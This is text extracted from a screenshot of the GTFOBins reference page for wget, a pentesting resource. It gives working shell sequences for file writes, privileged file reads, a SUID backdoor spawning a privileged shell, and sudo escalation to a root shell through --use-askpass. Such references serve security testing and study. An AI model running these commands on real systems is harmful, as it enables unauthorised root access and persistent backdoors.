 https://gtfobins.github.io/gtfobins/wget/
y Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Or
LFILE=file_to_write
TF=$(mktemp)
echo DATA > $TF
wget -i $TF -o $LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
The file to be read is treated as a list of URLs, one per line, which are actually fetched by wget. The content
appears, somewhat modified, as error messages, thus this is not suitable to read arbitrary binary data.
LFILE=file_to_read
wget -i $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which wget) .
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
./wget --use-askpass=$TF 0
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sudo wget --use-askpass=$TF 0